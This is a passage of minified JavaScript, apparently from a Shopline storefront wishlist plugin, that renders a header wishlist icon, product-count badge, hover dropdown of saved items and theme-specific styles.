g=Array.isArray(f)?f[0]:null,y=zt()&&fr()&&_?Qe(`${_}?sku=${p}`):Qe(`/products/${b}?sku=${p}`);return d("a",{href:y,onClick:C=>{C.stopPropagation()},children:d("div",{className:Pt.productImg,children:g?d("img",{src:g}):G9})},p)})}),d("div",{className:Pt.productNum,children:i("wishlist.header.product.num",{num:r})}),d("div",{children:d("a",{className:Pt.viewWishlist,href:Qe(o),style:{background:l,color:s},onClick:f=>{f.stopPropagation()},children:i("wishlist.view.my")})})]}):d("div",{className:Pt.emptyContainer,children:[d("div",{className:Pt.emptyIcon,children:d("svg",{width:"77",height:"66",viewBox:"0 0 77 66",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:d("path",{d:"M70.0109 6.90449L70.0114 6.90499C71.7532 8.61586 73.1335 10.6458 74.0747 12.8781C75.0159 15.1104 75.5 17.5021 75.5 19.9168C75.5 22.3316 75.0159 24.7233 74.0747 26.9556C73.1335 29.1879 71.7532 31.2178 70.0114 32.9287L70.0112 32.929L66.1065 36.7662L38.499 63.8969L10.8915 36.7662L6.98683 32.929C3.47055 29.4734 1.5 24.7923 1.5 19.9168C1.5 15.0414 3.47055 10.3603 6.98683 6.90474C10.504 3.44831 15.2798 1.50194 20.2649 1.50194C25.25 1.50194 30.0258 3.44831 33.543 6.90474L37.4476 10.742C38.0312 11.3155 38.9668 11.3155 39.5504 10.742L43.4551 6.90474L43.4553 6.90449C45.1963 5.19276 47.2649 3.83353 49.5434 2.90571C51.822 1.97788 54.2652 1.5 56.7331 1.5C59.2011 1.5 61.6443 1.97788 63.9229 2.90571C66.2014 3.83353 68.27 5.19276 70.0109 6.90449Z",stroke:"black","stroke-width":"3","stroke-linecap":"round","stroke-linejoin":"round"})})}),d("div",{className:Pt.emptyText,children:i("wishlist.header.product.empty")})]})]})},Y9=Q.div`
  display: none;
  ${e=>{let t="";switch(e.theme){case"Simple":t="@media (min-width: 749px) {display: inline-flex !important;}";break;default:t="@media (min-width: 960px) {",t=`${t}display: inline-flex !important;`,t=`${t}}`}return t}}
  align-items: center;
  gap: ${e=>e.direction==="column"?"2px":"8px"};
  > svg {
    flex-shrink: 0;
  }
`,K9=Q.a`
  margin: 0 !important;
  display: inline-flex;
  align-items: center;
`,X9=Q.span`
  flex-shrink: 0;
  word-break: keep-all;
`;function Rf(e){return Ym(e.map(({uniqueKey:t})=>t),e,(t,r)=>{var n;return{...t,customUrl:(n=r[t.uniqueKey])==null?void 0:n.path}})}const Mf=e=>{const{iconType:t,active:r,children:n}=e;let o=null;switch(t){case 0:r?o=d("svg",{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"19",viewBox:"0 0 20 19",fill:"none",children:[d("path",{d:"M10.2822 2.96051C11.183 2.10511 12.3413 1.58301 13.7497 1.58301C16.7813 1.58301 19.1663 3.93703 19.1663 7.24976C19.1663 9.23684 18.1372 10.889 16.2363 12.6715C15.8272 13.0554 14.5768 14.1432 14.5205 14.1947C14.3434 14.3546 14.1526 14.5204 13.9484 14.6914C13.6835 14.913 13.4146 15.1303 13.1418 15.343C12.5584 15.7982 11.9355 16.2566 11.313 16.6959C11.0371 16.8907 10.7592 17.0828 10.4793 17.2723C10.3389 17.3661 10.1714 17.4165 9.99967 17.4165C9.82799 17.4165 9.6605 17.3661 9.52009 17.2723C9.24 17.083 8.96193 16.891 8.68592 16.6963C8.06504 16.2593 7.45542 15.8081 6.85759 15.343C6.58474 15.1303 6.31581 14.913 6.05092 14.6914C5.84676 14.5204 5.65592 14.3546 5.47884 14.1947C5.42259 14.1432 4.17217 13.055 3.76301 12.6715C1.86259 10.889 0.833008 9.23724 0.833008 7.24976C0.833008 3.93663 3.21801 1.58301 6.24967 1.58301C7.65801 1.58301 8.81634 2.10472 9.71717 2.96051C9.81842 3.0567 9.91259 3.15288 9.99967 3.24788C10.0872 3.15288 10.1809 3.0563 10.2822 2.96051Z",fill:"white"}),d("path",{d:"M10.2822 2.96051C11.183 2.10511 12.3413 1.58301 13.7497 1.58301C16.7813 1.58301 19.1663 3.93703 19.1663 7.24976C19.1663 9.23684 18.1372 10.889 16.2363 12.6715C15.8272 13.0554 14.5768 14.1432 14.5205 14.1947C14.3434 14.3546 14.1526 14.5204 13.9484 14.6914C13.6835 14.913 13.4146 15.1303 13.1418 15.343C12.5584 15.7982 11.9355 16.2566 11.313 16.6959C11.0371 16.8907 10.7592 17.0828 10.4793 17.2723C10.3389 17.3661 10.1714 17.4165 9.99967 17.4165C9.82799 17.4165 9.6605 17.3661 9.52009 17.2723C9.24 17.083 8.96193 16.891 8.68592 16.6963C8.06504 16.2593 7.45542 15.8081 6.85759 15.343C6.58474 15.1303 6.31581 14.913 6.05092 14.6914C5.84676 14.5204 5.65592 14.3546 5.47884 14.1947C5.42259 14.1432 4.17217 13.055 3.76301 12.6715C1.86259 10.889 0.833008 9.23724 0.833008 7.24976C0.833008 3.93663 3.21801 1.58301 6.24967 1.58301C7.65801 1.58301 8.81634 2.10472 9.71717 2.96051C9.81842 3.0567 9.91259 3.15288 9.99967 3.24788C10.0872 3.15288 10.1809 3.0563 10.2822 2.96051Z",fill:"currentColor"})]}):o=d("svg",{width:"22",height:"18",viewBox:"0 0 22 18",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:d("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M18.8291 2.66094C18.4564 2.29454 18.0125 2.00252 17.5221 1.80282C17.0316 1.60311 16.5051 1.5 15.9727 1.5C15.4403 1.5 14.9137 1.60311 14.4233 1.80282C13.9328 2.00252 13.4889 2.29454 13.1163 2.66094L10.9997 4.74093L8.88344 2.66119C8.1302 1.92096 7.10311 1.50053 6.02679 1.50053C4.95047 1.50053 3.92338 1.92096 3.17014 2.66119C2.41779 3.40055 2 4.39773 2 5.43187C2 6.46601 2.41779 7.46318 3.17014 8.20255L10.9997 15.8969L18.8293 8.20255C19.2021 7.83636 19.4967 7.40276 19.697 6.92769C19.8973 6.45267 20 5.94446 20 5.43187C20 4.91927 19.8973 4.41107 19.697 3.93605C19.4967 3.46097 19.2019 3.02713 18.8291 2.66094ZM10.9997 18L2.11876 9.2724C1.08229 8.25383 0.5 6.87235 0.5 5.43187C0.5 3.99139 1.08229 2.6099 2.11876 1.59133C3.15523 0.572757 4.56099 0.000527984 6.02679 0.000527973C7.49258 0.000527962 8.89834 0.572757 9.93482 1.59133L10.9997 2.63785L12.0646 1.59133C12.5778 1.08683 13.187 0.686629 13.8576 0.413583C14.5281 0.140537 15.2468 0 15.9727 0C16.6985 0 17.4172 0.140537 18.0878 0.413583C18.7583 0.686629 19.3676 1.08683 19.8807 1.59133C20.3941 2.09559 20.8013 2.69431 21.0791 3.35328C21.357 4.01225 21.5 4.71857 21.5 5.43187C21.5 6.14517 21.357 6.85148 21.0791 7.51045C20.8013 8.16942 20.3941 8.76814 19.8807 9.2724L10.9997 18Z",fill:"currentColor"})});break;case 1:r?o=d("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:d("path",{d:"M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z",fill:"currentColor"})}):o=d("svg",{width:"22",height:"21",viewBox:"0 0 22 21",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:d("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M11.0003 0L14.2903 6.66633L21.647 7.73532L16.3237 12.9243L17.5803 20.2513L11.0003 16.792L4.42022 20.2513L5.67689 12.9243L0.353516 7.73532L7.71024 6.66633L11.0003 0ZM11.0003 3.38933L8.70634 8.03734L3.57696 8.78268L7.28862 12.4007L6.41241 17.5093L11.0003 15.0973L15.5881 17.5093L14.7119 12.4007L18.4236 8.78268L13.2942 8.03734L11.0003 3.38933Z",fill:"currentColor"})});break;case 2:r?o=d("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[d("path",{d:"M7.96182 7.07994C7.47303 7.41189 6.67503 8 6 8L5.93674 18H15.7246C18.0872 18 19.0998 10.175 19.0998 8.79942C19.0998 7.69896 18.0872 7.08067 16.7372 7.07994L13.1097 7.10658C13.5384 4.53449 13.6995 3.67713 13.6995 2.95322C13.6995 1.23376 10.6619 0.890626 10.3244 2.95322C9.9869 4.67282 9.4809 6.04828 7.96182 7.07994Z",fill:"currentColor",stroke:"white","stroke-linecap":"round"}),d("path",{d:"M2 8H6V18H2V8Z",fill:"currentColor",stroke:"white","stroke-linecap":"round"})]}):o=d("svg",{width:"21",height:"21",viewBox:"0 0 21 21",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:d("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M9.99148 2.77676C10.0579 2.37101 10.2436 2.12539 10.4607 1.97446C10.6915 1.81396 11.0005 1.73287 11.3272 1.75035C12.0351 1.78823 12.438 2.20282 12.438 2.65564C12.438 3.32732 12.3069 4.1103 11.9288 6.36803C11.8773 6.67571 11.8212 7.01078 11.7602 7.37668L11.6136 8.25651L12.5055 8.24996L16.7334 8.2189C17.4171 8.21972 17.9417 8.3783 18.2722 8.60722C18.5779 8.81892 18.7366 9.09737 18.7366 9.47445C18.7366 10.1946 18.4548 12.633 17.8289 14.8895C17.5163 16.0167 17.1326 17.0422 16.6877 17.7696C16.2193 18.5357 15.8237 18.7521 15.55 18.7521H15.537H15.5238H15.5106H15.4971H15.4836H15.4699H15.4561H15.4421H15.428H15.4137H15.3994H15.3848H15.3702H15.3554H15.3404H15.3254H15.3102H15.2948H15.2794H15.2638H15.248H15.2322H15.2162H15.2H15.1838H15.1674H15.1509H15.1342H15.1174H15.1005H15.0835H15.0663H15.049H15.0316H15.0141H14.9964H14.9786H14.9607H14.9426H14.9245H14.9062H14.8878H14.8692H14.8506H14.8318H14.8129H14.7939H14.7748H14.7555H14.7361H14.7166H14.697H14.6773H14.6574H14.6375H14.6174H14.5972H14.5769H14.5564H14.5359H14.5153H14.4945H14.4736H14.4526H14.4315H14.4103H14.389H14.3675H14.346H14.3243H14.3026H14.2807H14.2587H14.2366H14.2144H14.1921H14.1697H14.1472H14.1246H14.1019H14.079H14.0561H14.0331H14.0099H13.9867H13.9634H13.9399H13.9164H13.8927H13.869H13.8452H13.8212H13.7972H13.773H13.7488H13.7245H13.7001H13.6755H13.6509H13.6262H13.6014H13.5765H13.5515H13.5264H13.5012H13.476H13.4506H13.4251H13.3996H13.374H13.3482H13.3224H13.2965H13.2705H13.2444H13.2183H13.192H13.1657H13.1393H13.1127H13.0862H13.0595H13.0327H13.0059H12.9789H12.9519H12.9248H12.8976H12.8704H12.843H12.8156H12.7881H12.7605H12.7329H12.7052H12.6773H12.6494H12.6215H12.5934H12.5653H12.5371H12.5089H12.4805H12.4521H12.4236H12.395H12.3664H12.3377H12.3089H12.2801H12.2511H12.2221H12.1931H12.164H12.1348H12.1055H12.0762H12.0468H12.0173H11.9878H11.9581H11.9285H11.8988H11.869H11.8391H11.8092H11.7792H11.7491H11.719H11.6889H11.6586H11.6283H11.598H11.5676H11.5371H11.5066H11.476H11.4453H11.4146H11.3839H11.3531H11.3222H11.2913H11.2603H11.2292H11.1982H11.167H11.1358H11.1046H11.0733H11.0419H11.0105H10.9791H10.9476H10.916H10.8844H10.8528H10.8211H10.7893H10.7575H10.7257H10.6938H10.6619H10.6299H10.5979H10.5658H10.5337H10.5015H10.4693H10.4371H10.4048H10.3725H10.3401H10.3077H10.2753H10.2428H10.2103H10.1777H10.1451H10.1125H10.0798H10.0471H10.0144H9.9816H9.94879H9.91594H9.88305H9.85014H9.81719H9.7842H9.75119H9.71814H9.68506H9.65195H9.61881H9.58564H9.55244H9.51921H9.48596H9.45267H9.41936H9.38602H9.35266H9.31926H9.28585H9.25241H9.21894H9.18545H9.15193H9.11839H9.08484H9.05125H9.01765H8.98402H8.95038H8.91671H8.88302H8.84932H8.81559H8.78185H8.74809H8.71431H8.68051H8.6467H8.61287H8.57903H8.54517H8.5113H8.47741H8.44351H8.4096H8.37567H8.34173H8.30778H8.27382H8.23985H8.20586H8.17187H8.13787H8.10386H8.06984H8.03582H8.00178H7.96774H7.93369H7.89964H7.86558H7.83152H7.79745H7.76338H7.7293H7.69522H7.66114H7.62706H7.59297H7.55889H7.5248H7.49071H7.45663H7.42254H7.38845H7.35437H7.32029H7.28621H7.25214H7.21807H7.184H7.14994H7.11588H7.08183H7.04778H7.01374H6.97971H6.94568H6.91166H6.87766H6.84366H6.80967H6.77568H6.74171H6.70775H6.67381H6.63987H6.60595H6.57203H6.53814H6.50425H6.47038H6.43652H6.40268H6.36886H6.33505H6.30126H6.26748H6.23372H6.19998H6.16626H6.13256H6.09888H6.06521H6.03157H5.99795H5.96435H5.93077H5.89721H5.86368H5.83017H5.79668H5.76322H5.72978H5.69637H5.66298H5.62962H5.59629H5.56298H5.5297H5.49645H5.46323H5.43003H5.39687H5.36373H5.33063H5.29755H5.26451H5.2315H5.19853H5.16558H5.13267H5.09979H5.06695H5.03414H5.00137H4.96863H4.93593H4.90326H4.87063H4.83804H4.80549H4.77298H4.7405H4.70807H4.67567H4.64332H4.63828V8.98246C5.48869 8.85831 6.37657 8.4564 6.91704 8.08935C8.93305 6.72021 9.57976 4.87636 9.98728 2.80009L9.98956 2.78846L9.99148 2.77676ZM3.13828 9.02111H1.73438V18.7521H1.74641H1.77247H1.79862H1.82486H1.85119H1.8776H1.9041H1.93068H1.95734H1.98409H2.01093H2.03784H2.06484H2.09192H2.11909H2.14633H2.17366H2.20106H2.22855H2.25611H2.28376H2.31148H2.33928H2.36715H2.39511H2.42314H2.45124H2.47942H2.50768H2.53601H2.56441H2.59289H2.62144H2.65007H2.67876H2.70753H2.73637H2.76528H2.79426H2.82331H2.85242H2.88161H2.91087H2.94019H2.96958H2.99904H3.02856H3.05815H3.0878H3.11752H3.13828V9.02111ZM13.938 2.65564C13.938 1.10294 12.5693 0.314665 11.4073 0.252489C10.799 0.219941 10.1485 0.364529 9.60433 0.742923C9.0493 1.12886 8.64587 1.73104 8.51325 2.52197C8.13357 4.45135 7.59907 5.81294 6.07431 6.84846C5.58309 7.18206 4.7239 7.52111 4.13369 7.52111H0.984375H0.234375V8.27111V19.5021V20.2521H0.984375H1.00749H1.03071H1.05403H1.07746H1.10098H1.1246H1.14833H1.17215H1.19607H1.22009H1.24421H1.26843H1.29274H1.31715H1.34166H1.36626H1.39095H1.41574H1.44063H1.46561H1.49068H1.51584H1.5411H1.56644H1.59188H1.61741H1.64303H1.66874H1.69454H1.72043H1.74641H1.77247H1.79862H1.82486H1.85119H1.8776H1.9041H1.93068H1.95734H1.98409H2.01093H2.03784H2.06484H2.09192H2.11909H2.14633H2.17366H2.20106H2.22855H2.25611H2.28376H2.31148H2.33928H2.36715H2.39511H2.42314H2.45124H2.47942H2.50768H2.53601H2.56441H2.59289H2.62144H2.65007H2.67876H2.70753H2.73637H2.76528H2.79426H2.82331H2.85242H2.88161H2.91087H2.94019H2.96958H2.99904H3.02856H3.05815H3.0878H3.11752H3.14731H3.17716H3.20707H3.23704H3.26708H3.29718H3.32734H3.35756H3.38784H3.41818H3.44859H3.47905H3.50957H3.54014H3.57078H3.60147H3.63222H3.66303H3.69389H3.72481H3.75578H3.78681H3.81789H3.84902H3.88021H3.91145H3.94274H3.97408H4.00547H4.03692H4.06841H4.09995H4.13155H4.16319H4.19488H4.22662H4.2584H4.29023H4.32211H4.35403H4.386H4.41801H4.45007H4.48217H4.51432H4.5465H4.57873H4.61101H4.64332H4.67567H4.70807H4.7405H4.77298H4.80549H4.83804H4.87063H4.90326H4.93593H4.96863H5.00137H5.03414H5.06695H5.09979H5.13267H5.16558H5.19853H5.2315H5.26451H5.29755H5.33063H5.36373H5.39687H5.43003H5.46323H5.49645H5.5297H5.56298H5.59629H5.62962H5.66298H5.69637H5.72978H5.76322H5.79668H5.83017H5.86368H5.89721H5.93077H5.96435H5.99795H6.03157H6.06521H6.09888H6.13256H6.16626H6.19998H6.23372H6.26748H6.30126H6.33505H6.36886H6.40268H6.43652H6.47038H6.50425H6.53814H6.57203H6.60595H6.63987H6.67381H6.70775H6.74171H6.77568H6.80967H6.84366H6.87766H6.91166H6.94568H6.97971H7.01374H7.04778H7.08183H7.11588H7.14994H7.184H7.21807H7.25214H7.28621H7.32029H7.35437H7.38845H7.42254H7.45663H7.49071H7.5248H7.55889H7.59297H7.62706H7.66114H7.69522H7.7293H7.76338H7.79745H7.83152H7.86558H7.89964H7.93369H7.96774H8.00178H8.03582H8.06984H8.10386H8.13787H8.17187H8.20586H8.23985H8.27382H8.30778H8.34173H8.37567H8.4096H8.44351H8.47741H8.5113H8.54517H8.57903H8.61287H8.6467H8.68051H8.71431H8.74809H8.78185H8.81559H8.84932H8.88302H8.91671H8.95038H8.98402H9.01765H9.05125H9.08484H9.11839H9.15193H9.18545H9.21894H9.25241H9.28585H9.31926H9.35266H9.38602H9.41936H9.45267H9.48596H9.51921H9.55244H9.58564H9.61881H9.65195H9.68506H9.71814H9.75119H9.7842H9.81719H9.85014H9.88305H9.91594H9.94879H9.9816H10.0144H10.0471H10.0798H10.1125H10.1451H10.1777H10.2103H10.2428H10.2753H10.3077H10.3401H10.3725H10.4048H10.4371H10.4693H10.5015H10.5337H10.5658H10.5979H10.6299H10.6619H10.6938H10.7257H10.7575H10.7893H10.8211H10.8528H10.8844H10.916H10.9476H10.9791H11.0105H11.0419H11.0733H11.1046H11.1358H11.167H11.1982H11.2292H11.2603H11.2913H11.3222H11.3531H11.3839H11.4146H11.4453H11.476H11.5066H11.5371H11.5676H11.598H11.6283H11.6586H11.6889H11.719H11.7491H11.7792H11.8092H11.8391H11.869H11.8988H11.9285H11.9581H11.9878H12.0173H12.0468H12.0762H12.1055H12.1348H12.164H12.1931H12.2221H12.2511H12.2801H12.3089H12.3377H12.3664H12.395H12.4236H12.4521H12.4805H12.5089H12.5371H12.5653H12.5934H12.6215H12.6494H12.6773H12.7052H12.7329H12.7605H12.7881H12.8156H12.843H12.8704H12.8976H12.9248H12.9519H12.9789H13.0059H13.0327H13.0595H13.0862H13.1127H13.1393H13.1657H13.192H13.2183H13.2444H13.2705H13.2965H13.3224H13.3482H13.374H13.3996H13.4251H13.4506H13.476H13.5012H13.5264H13.5515H13.5765H13.6014H13.6262H13.6509H13.6755H13.7001H13.7245H13.7488H13.773H13.7972H13.8212H13.8452H13.869H13.8927H13.9164H13.9399H13.9634H13.9867H14.0099H14.0331H14.0561H14.079H14.1019H14.1246H14.1472H14.1697H14.1921H14.2144H14.2366H14.2587H14.2807H14.3026H14.3243H14.346H14.3675H14.389H14.4103H14.4315H14.4526H14.4736H14.4945H14.5153H14.5359H14.5564H14.5769H14.5972H14.6174H14.6375H14.6574H14.6773H14.697H14.7166H14.7361H14.7555H14.7748H14.7939H14.8129H14.8318H14.8506H14.8692H14.8878H14.9062H14.9245H14.9426H14.9607H14.9786H14.9964H15.0141H15.0316H15.049H15.0663H15.0835H15.1005H15.1174H15.1342H15.1509H15.1674H15.1838H15.2H15.2162H15.2322H15.248H15.2638H15.2794H15.2948H15.3102H15.3254H15.3404H15.3554H15.3702H15.3848H15.3994H15.4137H15.428H15.4421H15.4561H15.4699H15.4836H15.4971H15.5106H15.5238H15.537H15.55C16.654 20.2521 17.4394 19.4156 17.9674 18.5521C18.5191 17.65 18.9473 16.4695 19.2744 15.2904C19.9279 12.9342 20.2366 10.3587 20.2366 9.47445C20.2366 8.56799 19.8048 7.8441 19.1263 7.37412C18.4731 6.92168 17.6209 6.71939 16.7314 6.71888L16.7254 6.71892L13.387 6.74344L13.4171 6.56423C13.7815 4.39303 13.938 3.46089 13.938 2.65564Z",fill:"currentColor"})});break}return d(ve,{children:[d(()=>d(ve,{children:o}),{}),n]})},J9="_link_btn_epry2_1",Q9="_link_btn_content_epry2_4",eb="_productNum_epry2_11",$a={link_btn:J9,link_btn_content:Q9,productNum:eb},tb=()=>{var _,g,y,C;const{state:e,refreshFlag:t,customWishlistUrl:r}=$e(at),n=He(null),o=He(null),i=window.Shopline.themeName==="Extent",a=window.Shopline.themeName==="Modern",s=ir(Xt.HEADER_ICON)||e.icon.header.iconTitle,[l,c]=Z(0),u=Be(()=>l>99?"99+":String(l),[l]),[f,p]=Z([]),{run:b}=St(()=>(Pe()?vf:_f)({pageNum:1,pageSize:60,sortBy:1}),{manual:!0,onSuccess(S){var P,H;if(S.code==="SUCCESS"){const L=((P=S.data)==null?void 0:P.total)||0,O=((H=S.data)==null?void 0:H.list)||[];c(L),p(O),zt()&&fr()&&Rf(O).then(j=>{p(j)})}}});return ie(()=>{var S,P;!Pe()&&!((P=(S=e==null?void 0:e.icon)==null?void 0:S.visitorData)!=null&&P.collect)||b()},[t,b,(g=(_=e==null?void 0:e.icon)==null?void 0:_.visitorData)==null?void 0:g.collect]),d(K9,{className:`${i?"":"header__btn"}  notranslate`,href:Qe(Pe()||((C=(y=e==null?void 0:e.icon)==null?void 0:y.visitorData)==null?void 0:C.collect)?r:`/user/signIn?redirectUrl=${Qe(r)}`),children:d(Y9,{style:{flexDirection:e.icon.header.iconPosition==="bottom"?"column":"row",direction:"ltr"},theme:window.Shopline.themeName,direction:e.icon.header.iconPosition==="bottom"?"column":"row",className:$a.link_btn,onMouseEnter:()=>{clearTimeout(o.current),n.current&&(n.current.style.display="block")},onMouseLeave:()=>{o.current=setTimeout(()=>{n.current&&(n.current.style.display="none")},500)},children:[d("div",{ref:n,className:$a.link_btn_content,children:d(Z9,{productList:f,totalCount:l,totalCountText:u})}),d("span",{style:{position:"relative",display:"inline-flex"},children:[d(Mf,{iconType:e.icon.header.iconType,active:a||i}),e.icon.header.isShowWishProduct&&l>0&&d("span",{className:$a.productNum,children:u})]}),e.icon.header.isShowIconTitle&&d(X9,{className:i?"fw-bold body4":"body4",children:s})]})})};const rb=e=>{var i;const{appState:t}=e,[r,n]=Z(!1),o=(i=window.Shopline)==null?void 0:i.themeName;return ie(()=>{if(!t)return;const a=document.createElement("a");a.id="HeaderBtnBox",a.style.display="inline-flex",a.style.justifyContent="center",a.style.alignItems="center",Tt()&&(a.style.minWidth="40px"),/Charm/.test(o)&&(a.style.marginLeft="18px"),a.className=`${o}_wishlist_header header__btn ${Tt()?"seedmore_wishlist_header":""}`;const s=Tt()?document.querySelector(".header__icons"):it()?document.querySelector(".header-action-bar.right"):document.querySelector("[data-ssr-plugin-wishlist='header']");s&&(s.insertBefore(a,s.firstElementChild),n(!0))},[t,o]),d(ve,{children:r&&document.querySelector("#HeaderBtnBox")&&et(d(tb,{}),document.querySelector("#HeaderBtnBox"))})},nb=Q.div`
  height: 60px;
  display: flex;
  align-items: center;
  flex-shrink: 0;
  .wishlist-Control {
    span {
      font-weight: 700;
    }
  }
  &.wishlist-box-Edges {
    @media (min-width: 750px) {
      margin: 0 30px;
    }
    margin: 0 20px;
  }
  &.wishlist-box-Cycle {
    @media (min-width: 750px) {
      margin: 0 30px;
    }
    border-top: 1px solid #eaecec;
    margin: 0 20px;
  }
  &.wishlist-box-Carfit {
    @media (min-width: 750px) {
      margin: 0 30px;
    }
    border-top: 1px solid #eaecec;
    margin: 0 20px;
  }
  &.wishlist-box-Brooklyn {
    border-top: 1px solid #eaecec;
  }
  &.wishlist-box-Barn {
    @media (min-width: 750px) {
      margin: 0 30px;
    }
    border-top: 1px solid #eaecec;
    margin: 0 20px;
  }

  &.wishlist-box-version-3 {
    @media (min-width: 960px) {
      display: none;
    }
    a {
      svg {
        margin-right: 0;
      }
    }
  }
`,ob=Q.a`
  display: flex;
  align-items: center;
  > svg {
    margin-right: 12px;
  }
`,ib=Q.span`
  display: inline-block;
  position: absolute;
  top: -5px;
  left: 11px;
  min-width: 16px;
  height: 16px;
  padding: 0 4px;
  border-radius: 12px;
  background: #ff4b40;
  color: #fff;
  font-size: 12px;
  line-height: 16px;
  text-align: center;
`,ab=(e,t)=>{switch(e){case"Along":return{letterSpacing:".3em",fontWeight:"400",fontSize:12,lineHeight:"160%",borderTop:"1px solid #e8e8e1"};case"Impress":return{letterSpacing:".3em",fontWeight:"400",fontSize:12,lineHeight:"160%",borderTop:"1px solid #e8e8e1"};case"Bloom":return{letterSpacing:".3em",fontWeight:"400",fontSize:12,lineHeight:"160%",borderTop:"1px solid #e8e8e1"};case"Simcoe":return{letterSpacing:".3em",fontWeight:"400",fontSize:12,lineHeight:"160%",borderTop:"1px solid #373131"};case"Bobo":return{letterSpacing:".3em",fontWeight:"400",fontSize:12,lineHeight:"160%",borderTop:"1px solid rgba(53, 121, 146, 0.24)"};case"Casual":return{fontWeight:"400",fontSize:12,lineHeight:"160%",borderTop:"1px solid #EBE4D6"};case"Expect":return{fontWeight:"400",fontSize:13,lineHeight:"160%",margin:"0 20px",border:"none"};case"Soo":return{fontWeight:"400",fontSize:13,lineHeight:"160%",margin:"0 20px",border:"none",letterSpacing:".2em"};case"Metal":return{fontWeight:"400",fontSize:14,letterSpacing:".2em",lineHeight:"160%",margin:"0 20px",border:"none"};case"Flexible":return{fontWeight:"400",fontSize:14,letterSpacing:".2em",lineHeight:"160%",margin:"0 20px",border:"none"};case"Control":return{fontSize:14,letterSpacing:".2em",lineHeight:"160%",margin:"0 20px",border:"none",fontWeight:"700"};case"Edges":return{fontSize:14,lineHeight:"160%",borderTop:"1px solid #e8e8e1"};case"Cycle":return{fontSize:14,lineHeight:"160%"};case"Carfit":return{fontSize:14,lineHeight:"160%"};case"Solid":return{fontWeight:"400",fontSize:14,letterSpacing:".2em",lineHeight:"160%",borderTop:"1px solid #e8e8e1"};case"Deck":return{fontWeight:"400",fontSize:14,letterSpacing:".2em",lineHeight:"160%",borderTop:"1px solid #e8e8e1"};case"Brooklyn":return{fontWeight:"400",fontSize:14,letterSpacing:".2em",lineHeight:"160%",borderTop:"1px solid #e8e8e1"};case"Simple":return{fontWeight:"400",fontSize:12,lineHeight:"160%"};case"Barn":return{fontWeight:"600",fontSize:12,lineHeight:"160%",margin:"0 20px"}}return t?{width:"28px",height:"auto",lineHeight:"1"}:{fontWeight:"400",fontSize:12,lineHeight:"160%",margin:zt()?0:"0 20px"}},sb=e=>{switch(e){case"Along":return"body4";case"Impress":return"body4";case"Expect":return"body5";case"Soo":return"body5";case"Metal":return"body5";case"Flexible":return"body5";case"Control":return"body5";case"Edges":return"body4";case"Cycle":return"body4";case"Carfit":return"body4"}return""};const Zo=({customStyle:e={}})=>{var g,y,C,S,P,H;const{state:t,refreshFlag:r,customWishlistUrl:n}=$e(at),[o,i]=Z(0),a=Be(()=>o>99?"99+":String(o),[o]),{run:s}=St(()=>(Pe()?vf:_f)({pageNum:1,pageSize:1,sortBy:1}),{manual:!0,onSuccess(L){var O;if(L.code==="SUCCESS"){const j=((O=L.data)==null?void 0:O.total)||0;i(j)}}});ie(()=>{var L,O;!Pe()&&!((O=(L=t==null?void 0:t.icon)==null?void 0:L.visitorData)!=null&&O.collect)||s()},[r,s,(y=(g=t==null?void 0:t.icon)==null?void 0:g.visitorData)==null?void 0:y.collect]);const l=ab(window.Shopline.themeName,it()),c=`wishlist-box-${window.Shopline.themeName} wishlist-box-version-${window.Shopline.themeTypeVersion} notranslate`,u=`${sb(window.Shopline.themeName)} wishlist-${window.Shopline.themeName}`,f=/Modern/.test(window.Shopline.themeName),p=/Extent/.test(window.Shopline.themeName),b=ir(Xt.HEADER_ICON)||t.icon.header.iconTitle;let _="";return Tt()&&(_="body4 fw-bold"),/Seed/.test(window.Shopline.themeName)&&(_="body3 fw-bold"),/Feeling/.test(window.Shopline.themeName)&&(_="body3"),p&&(_="body3 extentBoldText"),d(nb,{style:{...l,...e},className:c,children:d(ob,{className:u,href:Qe(Pe()||((S=(C=t==null?void 0:t.icon)==null?void 0:C.visitorData)==null?void 0:S.collect)?n:`/user/signIn?redirectUrl=${Qe(n)}`),children:[d("span",{style:{position:"relative",display:"inline-flex"},children:[d(Mf,{iconType:t.icon.header.iconType,active:f||p}),t.icon.header.isShowWishProduct&&o>0&&d(ib,{children:a})]}),!!((H=(P=t==null?void 0:t.icon)==null?void 0:P.header)!=null&&H.isShowIconTitle)&&!it()&&d("span",{className:_,style:{marginLeft:8},children:b})]})})},lb=()=>{if(Tt()){const t=document.querySelector("[data-ssr-plugin-wishlist='menu-drawer']");if(t)return et(d(Zo,{}),t);const r=document.createElement("div");r.setAttribute("data-ssr-plugin-wishlist","menu-drawer");const n=document.querySelector("header-modal .drawer__main");return n&&n.after(r),et(d(Zo,{}),r)}if(it()){let t={};const r=[...document.querySelectorAll("theme-header-nav-drawer .theme-locale-picker__inner")];return(r==null?void 0:r.length)>0?t={margin:"8px 20px"}:r.push(document.querySelector(".header-action-bar.left")),r.length>0?d(ve,{children:r.map(n=>{if(n)return et(d(Zo,{customStyle:t}),n)})}):null}const e=document.querySelectorAll("[data-ssr-plugin-wishlist='menu-drawer']");if(e&&e.length>0){const t=Array.from(e);return d(ve,{children:t.map(r=>et(d(Zo,{}),r))})}return null};var rn={},cb=function(e){return encodeURIComponent(e).replace(/[!'()*]/g,function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()})};/*
object-assign
(c) Sindre Sorhus
@license MIT
